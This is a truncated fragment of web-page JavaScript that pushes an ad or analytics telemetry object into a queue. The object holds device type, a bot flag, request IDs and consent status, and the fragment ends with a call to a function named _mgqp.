{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnmu99aDZruNkEA_oXH-LyTy0S7QsOb4TyE5H_wq1CwLYssl9rRddvFOXjt1h-3jrww**","ats":0,"rid":"fee1e9dd-f8ce-11f0-a621-d404e6f98490","pvid":"3e474fcd-ac62-4ec9-b2a2-659d1c01bb80","iv":11,"brid":32,"muidn":"q0nheFXyGdLi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();
